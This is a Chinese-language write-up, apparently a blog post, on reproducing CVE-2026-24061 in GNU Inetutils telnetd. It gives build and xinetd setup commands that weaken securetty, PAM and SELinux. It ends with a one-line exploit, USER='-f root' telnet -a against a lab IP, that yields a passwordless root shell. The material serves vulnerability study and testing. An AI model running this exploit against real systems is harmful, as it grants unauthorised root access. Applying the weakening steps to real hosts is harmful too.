https://mp.weixin.qq.com/s/PA5EhntsCyWfQT2kTE1yNA
https://www.openwall.com/lists/oss-security/2026/01/20/2
жЉПжіЮж¶Вињ∞
CVE-2026-24061 жШѓдЄАдЄ™е≠ШеЬ®дЇО GNU Inetutils зЙИжЬђ 2.7 дЄ≠зЪДдЄ•йЗНжЉПжіЮпЉМеЕБиЃЄжФїеЗїиАЕйАЪињЗ USER=’-f root’ еПВжХ∞еЬ®жЧ†йЬАеѓЖз†БзЪДжГЕеЖµдЄЛиОЈеЊЧ root жЭГйЩРзЪД shellгАВжЬђжЦЗе∞Жиѓ¶зїЖдїЛзїНе¶ВдљХеЬ®еПЧжОІзОѓеҐГдЄЛжР≠еїЇеТМе§НзО∞ж≠§жЉПжіЮгАВ
еПЧељ±еУНзЙИжЬђпЉЪ
1.9.3 <= GNU Inetutils <= 2.7
зОѓеҐГжР≠еїЇ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
|
//еЃЙи£ЕзЉЦиѓСзОѓеҐГ
sudo yum groupinstall "Development Tools" -y
sudo yum install ncurses-devel pam-devel -y
//дЄЛиљљиІ£еОЛжЇРдї£з†Б
cd /tmp
wget https://ftp.gnu.org/gnu/inetutils/inetutils-2.7.tar.gz
tar -xzf inetutils-2.7.tar.gz
cd inetutils-2.7
//еРѓзФ®telnetеєґз¶БзФ®дЄНењЕи¶БзЪДжЬНеК°
./configure \
--prefix=/usr/local \
--enable-telnetd \
--disable-hostname \
--disable-ping \
--disable-ping6 \
--disable-traceroute \
--disable-rcp \
--disable-rexec \
--disable-rlogin \
--disable-rsh \
--disable-syslogd \
--disable-talk \
--disable-tftp \
--disable-uucpd \
--disable-ftp \
--disable-ftpd
//зЉЦиѓСдЄОеЃЙи£Е
make -j$(nproc)
sudo make install
//еРѓеК®е≠ШеЬ®жЉПжіЮжЬНеК°
sudo yum install xinetd -y
//еИЫеїЇ /etc/xinetd.d/telnet жЦЗдїґпЉЪ
sudo tee /etc/xinetd.d/telnet <<EOF
service telnet
{
disable = no
flags = REUSE
socket_type = stream
wait = no
user = root
server = /usr/local/libexec/telnetd
log_on_failure += USERID
}
EOF
//дњЃжФєеЃЙеЕ®иЃЊзљЃ


echo -e "pts/0\npts/1\npts/2\npts/3" >> /etc/securetty
sudo sed -i 's/^auth.*pam_securetty.so/# &/' /etc/pam.d/login
sudo setenforce 0
sudo systemctl restart xinetd
|
зОѓеҐГе§НзО∞
1
|


USER='-f root' telnet -a 192.168.66.152
|